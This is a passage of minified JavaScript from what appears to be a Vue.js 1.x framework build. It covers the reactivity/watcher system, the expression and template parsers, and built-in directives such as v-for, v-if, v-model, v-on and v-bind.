e.indexOf("-")>-1?t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:/HTMLUnknownElement/.test(t.toString())&&!/^(data|time|rtc|rb|details|dialog|summary)$/.test(e)});var In=Tn.optionMergeStrategies=Object.create(null);In.data=function(e,i,n){return n?e||i?function(){var t="function"==typeof i?i.call(n):i,r="function"==typeof e?e.call(n):void 0;return t?dt(t,r):r}:void 0:i?"function"!=typeof i?("production"!==t.env.NODE_ENV&&jn('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):e?function(){return dt(i.call(this),e.call(this))}:i:e},In.el=function(e,i,n){if(!n&&i&&"function"!=typeof i)return void("production"!==t.env.NODE_ENV&&jn('The "el" option should be a function that returns a per-instance value in component definitions.',n));var r=i||e;return n&&"function"==typeof r?r.call(n):r},In.init=In.created=In.ready=In.attached=In.detached=In.beforeCompile=In.compiled=In.beforeDestroy=In.destroyed=In.activate=function(t,e){return e?t?t.concat(e):Ii(e)?e:[e]:t},Tn._assetTypes.forEach(function(t){In[t+"s"]=vt}),In.watch=In.events=function(t,e){if(!e)return t;if(!t)return e;var i={};_(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Ii(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},In.props=In.methods=In.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return _(i,t),_(i,e),i};var Mn=function(t,e){return void 0===e?t:e},Hn=0;wt.target=null,wt.prototype.addSub=function(t){this.subs.push(t)},wt.prototype.removeSub=function(t){this.subs.$remove(t)},wt.prototype.depend=function(){wt.target.addDep(this)},wt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var Wn=Array.prototype,Un=Object.create(Wn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Wn[t];w(Un,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(Wn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(Wn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var zn=Object.getOwnPropertyNames(Un),Bn=!0;Ct.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ct.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)kt(t[e])},Ct.prototype.convert=function(t,e){xt(this.value,t,e)},Ct.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ct.prototype.removeVm=function(t){this.vms.$remove(t)};var qn=Object.freeze({defineReactive:xt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:h,toNumber:l,toBoolean:c,stripQuotes:u,camelize:f,hyphenate:d,classify:v,bind:m,toArray:g,extend:_,isObject:b,isPlainObject:y,def:w,debounce:N,indexOf:C,cancellable:$,looseEqual:E,isArray:Ii,hasProto:Mi,inBrowser:Hi,devtools:Wi,isIE:zi,isIE9:Bi,isAndroid:qi,isIos:Ji,iosVersionMatch:Qi,iosVersion:Yi,hasMutationObserverBug:Zi,get transitionProp(){return Gi},get transitionEndEvent(){return Xi},get animationProp(){return Ki},get animationEndEvent(){return tn},nextTick:rn,get _Set(){return sn},query:M,inDoc:H,getAttr:W,getBindAttr:U,hasBindAttr:z,before:B,after:q,remove:J,prepend:Q,replace:Y,on:Z,off:G,setClass:K,addClass:tt,removeClass:et,extractContent:it,trimNode:nt,isTemplate:st,createAnchor:ot,findRef:at,mapNodeRange:ht,removeNodeRange:lt,isFragment:ct,getOuterHTML:ut,mergeOptions:bt,resolveAsset:yt,checkComponentAttr:ft,commonTagRE:Pn,reservedTagRE:Rn,get warn(){return jn}}),Jn=0,Qn=new k(1e3),Yn=0,Zn=1,Gn=2,Xn=3,Kn=0,tr=1,er=2,ir=3,nr=4,rr=5,sr=6,or=7,ar=8,hr=[];hr[Kn]={ws:[Kn],ident:[ir,Yn],"[":[nr],eof:[or]},hr[tr]={ws:[tr],".":[er],"[":[nr],eof:[or]},hr[er]={ws:[er],ident:[ir,Yn]},hr[ir]={ident:[ir,Yn],0:[ir,Yn],number:[ir,Yn],ws:[tr,Zn],".":[er,Zn],"[":[nr,Zn],eof:[or,Zn]},hr[nr]={"'":[rr,Yn],'"':[sr,Yn],"[":[nr,Gn],"]":[tr,Xn],eof:ar,"else":[nr,Yn]},hr[rr]={"'":[nr,Yn],eof:ar,"else":[rr,Yn]},hr[sr]={'"':[nr,Yn],eof:ar,"else":[sr,Yn]};var lr;"production"!==t.env.NODE_ENV&&(lr=function(t,e){jn('You are setting a non-existent path "'+t.raw+'" on a vm instance. Consider pre-initializing the property with the "data" option for more reliable reactivity and better performance.',e)});var cr=Object.freeze({parsePath:jt,getPath:Vt,setPath:St}),ur=new k(1e3),fr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",pr=new RegExp("^("+fr.replace(/,/g,"\\b|")+"\\b)"),dr="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",vr=new RegExp("^("+dr.replace(/,/g,"\\b|")+"\\b)"),mr=/\s/g,gr=/\n/g,_r=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,br=/"(\d+)"/g,yr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,wr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Nr=/^(?:true|false|null|undefined|Infinity|NaN)$/,Cr=[],$r=Object.freeze({parseExpression:Wt,isSimplePath:Ut}),Er=[],kr=[],xr={},Or={},Ar=!1,Dr=0;Qt.prototype.get=function(){this.beforeGet();var e,i=this.scope||this.vm;try{e=this.getter.call(i,i)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating expression "'+this.expression+'": '+n.toString(),this.vm)}return this.deep&&Yt(e),this.preProcess&&(e=this.preProcess(e)),this.filters&&(e=i._applyFilters(e,null,this.filters,!1)),this.postProcess&&(e=this.postProcess(e)),this.afterGet(),e},Qt.prototype.set=function(e){var i=this.scope||this.vm;this.filters&&(e=i._applyFilters(e,this.value,this.filters,!0));try{this.setter.call(i,i,e)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating setter "'+this.expression+'": '+n.toString(),this.vm)}var r=i.$forContext;if(r&&r.alias===this.expression){if(r.filters)return void("production"!==t.env.NODE_ENV&&jn("It seems you are using two-way binding on a v-for alias ("+this.expression+"), and the v-for has filters. This will not work properly. Either remove the filters or use an array of objects and bind to object properties instead.",this.vm));r._withLock(function(){i.$key?r.rawValue[i.$key]=e:r.rawValue.$set(i.$index,e)})}},Qt.prototype.beforeGet=function(){wt.target=this},Qt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Qt.prototype.afterGet=function(){wt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Qt.prototype.update=function(e){this.lazy?this.dirty=!0:this.sync||!Tn.async?this.run():(this.shallow=this.queued?!!e&&this.shallow:!!e,this.queued=!0,"production"!==t.env.NODE_ENV&&Tn.debug&&(this.prevError=new Error("[vue] async stack trace")),Jt(this))},Qt.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||(b(e)||this.deep)&&!this.shallow){var i=this.value;this.value=e;var n=this.prevError;if("production"!==t.env.NODE_ENV&&Tn.debug&&n){this.prevError=null;try{this.cb.call(this.vm,e,i)}catch(r){throw rn(function(){throw n},0),r}}else this.cb.call(this.vm,e,i)}this.queued=this.shallow=!1}},Qt.prototype.evaluate=function(){var t=wt.target;this.value=this.get(),this.dirty=!1,wt.target=t},Qt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Qt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Tr=new sn,jr={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=h(t)}},Vr=new k(1e3),Sr=new k(1e3),Fr={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Fr.td=Fr.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Fr.option=Fr.optgroup=[1,'<select multiple="multiple">',"</select>"],Fr.thead=Fr.tbody=Fr.colgroup=Fr.caption=Fr.tfoot=[1,"<table>","</table>"],Fr.g=Fr.defs=Fr.symbol=Fr.use=Fr.image=Fr.text=Fr.circle=Fr.ellipse=Fr.line=Fr.path=Fr.polygon=Fr.polyline=Fr.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Pr=/<([\w:-]+)/,Rr=/&#?\w+?;/,Lr=/<!--/,Ir=function(){if(Hi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Mr=function(){if(Hi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Hr=Object.freeze({cloneNode:Kt,parseTemplate:te}),Wr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=ot("v-html"),Y(this.el,this.anchor))},update:function(t){t=h(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)J(this.nodes[e]);var i=te(t,!0,!0);this.nodes=g(i.childNodes),B(i,this.anchor)}};ee.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ee.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ee.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Ur=new k(5e3);he.prototype.create=function(t,e,i){var n=Kt(this.template);return new ee(this.linker,this.vm,n,t,e,i)};var zr=700,Br=800,qr=850,Jr=1100,Qr=1500,Yr=1500,Zr=1750,Gr=2100,Xr=2200,Kr=2300,ts=0,es={priority:Xr,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var e=this.expression.match(/(.*) (?:in|of) (.*)/);if(e){var i=e[1].match(/\((.*),(.*)\)/);i?(this.iterator=i[1].trim(),this.alias=i[2].trim()):this.alias=e[1].trim(),this.expression=e[2]}if(!this.alias)return void("production"!==t.env.NODE_ENV&&jn('Invalid v-for expression "'+this.descriptor.raw+'": alias is required.',this.vm));this.id="__v-for__"+ ++ts;var n=this.el.tagName;this.isOption=("OPTION"===n||"OPTGROUP"===n)&&"SELECT"===this.el.parentNode.tagName,this.start=ot("v-for-start"),this.end=ot("v-for-end"),Y(this.el,this.end),B(this.start,this.end),this.cache=Object.create(null),this.factory=new he(this.vm,this.el)},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,h=t[0],l=this.fromObject=b(h)&&s(h,"$key")&&s(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,m=this.end,g=H(v),_=!u;for(e=0,i=t.length;e<i;e++)h=t[e],r=l?h.$key:null,o=l?h.$value:h,a=!b(o),n=!_&&this.getCachedFrag(o,e,r),n?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),d&&(n.scope[d]=null!==r?r:e),(c||l||a)&&Nt(function(){n.scope[p]=o})):(n=this.create(o,p,e,r),n.fresh=!_),f[e]=n,_&&n.before(m);if(!_){var y=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=u.length;e<i;e++)n=u[e],n.reused||(this.deleteCachedFrag(n),this.remove(n,y++,w,g));this.vm._vForRemoving=!1,y&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var N,C,$,E=0;for(e=0,i=f.length;e<i;e++)n=f[e],N=f[e-1],C=N?N.staggerCb?N.staggerAnchor:N.end||N.node:v,n.reused&&!n.staggerCb?($=le(n,v,this.id),$===N||$&&le($,v,this.id)===N||this.move(n,C)):this.insert(n,E++,C,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Nt(function(){xt(o,e,t)}),xt(o,"$index",i),n?xt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&xt(o,this.iterator,null!==n?n:i);
var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=ce(t)})):e=this.frags.map(ce),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=ot("stagger-anchor"),s.__v_frag=t),q(s,i);var o=t.staggerCb=$(function(){t.staggerCb=null,t.before(s),J(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(q(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=$(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(e,i,n,r){var o,a=this.params.trackBy,h=this.cache,l=!b(e);r||a||l?(o=fe(n,r,e,a),h[o]?"$index"!==a&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):h[o]=i):(o=this.id,s(e,o)?null===e[o]?e[o]=i:"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):Object.isExtensible(e)?w(e,o,i):"production"!==t.env.NODE_ENV&&jn("Frozen v-for objects cannot be automatically tracked, make sure to provide a track-by key.")),i.raw=e},getCachedFrag:function(e,i,n){var r,s=this.params.trackBy,o=!b(e);if(n||s||o){var a=fe(i,n,e,s);r=this.cache[a]}else r=e[this.id];return r&&(r.reused||r.fresh)&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e),r},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var h=fe(r,o,e,i);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Ii(t))return t;if(y(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ue(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}};"production"!==t.env.NODE_ENV&&(es.warnDuplicate=function(t){jn('Duplicate value found in v-for="'+this.descriptor.raw+'": '+JSON.stringify(t)+'. Use track-by="$index" if you are expecting duplicate values.',this.vm)});var is={priority:Gr,terminal:!0,bind:function(){var e=this.el;if(e.__vue__)"production"!==t.env.NODE_ENV&&jn('v-if="'+this.expression+'" cannot be used on an instance root element.',this.vm),this.invalid=!0;else{var i=e.nextElementSibling;i&&null!==W(i,"v-else")&&(J(i),this.elseEl=i),this.anchor=ot("v-if"),Y(e,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new he(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new he(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},ns={bind:function(){var t=this.el.nextElementSibling;t&&null!==W(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?I(t,e?1:-1,i,this.vm):i()}},rs={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(qi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?l(e.value):e.value;t.set(n),rn(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=N(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Bi&&(this.on("cut",function(){rn(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){t=h(t),t!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},ss={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=l(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=E(t,this.getValue())}},os={bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Ii(t)?t.map(l):l(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){rn(t.forceUpdate)}),H(i)||rn(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Ii(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?de(t,n)>-1:E(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},as={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?l(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Ii(n)){var r=e.getValue();i.checked?C(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Ii(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=E(t,e._trueValue):e.checked=!!t}},hs={text:rs,radio:ss,select:os,checkbox:as},ls={priority:Br,twoWay:!0,handlers:hs,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite&&"production"!==t.env.NODE_ENV&&jn('It seems you are using a read-only filter with v-model="'+this.descriptor.raw+'". You might want to use a two-way filter to ensure correct behavior.',this.vm);var e,i=this.el,n=i.tagName;if("INPUT"===n)e=hs[i.type]||hs.text;else if("SELECT"===n)e=hs.select;else{if("TEXTAREA"!==n)return void("production"!==t.env.NODE_ENV&&jn("v-model does not support element type: "+n,this.vm));e=hs.text}i.__v_model=this,e.bind.call(this),this.update=e.update,this._unbind=e.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=yt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},cs={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},us={priority:zr,acceptStatement:!0,keyCodes:cs,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){Z(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(e){if(this.descriptor.raw||(e=function(){}),"function"!=typeof e)return void("production"!==t.env.NODE_ENV&&jn("v-on:"+this.arg+'="'+this.expression+'" expects a function value, got '+e,this.vm));this.modifiers.stop&&(e=me(e)),this.modifiers.prevent&&(e=ge(e)),this.modifiers.self&&(e=_e(e));var i=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});i.length&&(e=ve(e,i)),this.reset(),this.handler=e,this.iframeBind?this.iframeBind():Z(this.el,this.arg,this.handler,this.modifiers.capture)},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&G(t,this.arg,this.handler)},unbind:function(){this.reset()}},fs=["-webkit-","-moz-","-ms-"],ps=["Webkit","Moz","ms"],ds=/!important;?$/,vs=Object.create(null),ms=null,gs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Ii(t)?this.handleObject(t.reduce(_,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(e,i){if(e=be(e))if(null!=i&&(i+=""),i){var n=ds.test(i)?"important":"";n?("production"!==t.env.NODE_ENV&&jn("It's probably a bad idea to use !important with inline rules. This feature will be deprecated in a future version of Vue."),i=i.replace(ds,"").trim(),this.el.style.setProperty(e.kebab,i,n)):this.el.style[e.camel]=i}else this.el.style[e.camel]=""}},_s="http://www.w3.org/1999/xlink",bs=/^xlink:/,ys=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,ws=/^(?:value|checked|selected|muted)$/,Ns=/^(?:draggable|contenteditable|spellcheck)$/,Cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},$s={priority:qr,bind:function(){var e=this.arg,i=this.el.tagName;e||(this.deep=!0);var n=this.descriptor,r=n.interp;if(r&&(n.hasOneTime&&(this.expression=V(r,this._scope||this.vm)),(ys.test(e)||"name"===e&&("PARTIAL"===i||"SLOT"===i))&&("production"!==t.env.NODE_ENV&&jn(e+'="'+n.raw+'": attribute interpolation is not allowed in Vue.js directives and special attributes.',this.vm),this.el.removeAttribute(e),this.invalid=!0),"production"!==t.env.NODE_ENV)){var s=e+'="'+n.raw+'": ';"src"===e&&jn(s+'interpolation in "src" attribute will cause a 404 request. Use v-bind:src instead.',this.vm),"style"===e&&jn(s+'interpolation in "style" attribute will cause the attribute to be discarded in Internet Explorer. Use v-bind:style instead.',this.vm)}},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:gs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&ws.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=Cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(Ns.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),K(i,e)):bs.test(t)?i.setAttributeNS(_s,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},Es={priority:Qr,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:xt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ks={bind:function(){"production"!==t.env.NODE_ENV&&jn("v-ref:"+this.arg+" must be used on a child component. Found on <"+this.el.tagName.toLowerCase()+">.",this.vm)}},xs={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},Os={text:jr,html:Wr,"for":es,"if":is,show:ns,model:ls,on:us,bind:$s,el:Es,ref:ks,cloak:xs},As={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(we(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&Ne(this.el,n,tt)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&Ne(this.el,n,et)}}},Ds={priority:Yr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__?"production"!==t.env.NODE_ENV&&jn('cannot mount component "'+this.expression+'" on already mounted element: '+this.el):(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=it(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=ot("v-component"),Y(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+d(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=$(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,Ce(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(e){var i=this.getCached();if(i)return i;if(this.Component){var n={name:this.ComponentName,el:Kt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};e&&_(n,e);var r=new this.Component(n);return this.keepAlive&&(this.cache[this.Component.cid]=r),"production"!==t.env.NODE_ENV&&this.el.hasAttribute("transition")&&r._isFragment&&jn("Transitions will not work on a fragment instance. Template: "+r.$options.template,r),r}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var 